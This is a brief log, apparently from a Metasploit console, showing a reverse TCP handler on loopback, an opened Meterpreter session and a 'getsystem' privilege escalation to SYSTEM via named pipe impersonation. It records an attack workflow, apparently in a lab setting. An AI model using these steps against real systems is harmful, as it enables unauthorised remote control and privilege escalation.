 msf exploit(handler) >
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you
want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (179267 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:51097) at 2018-01-
06 01:53:03 +0800
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >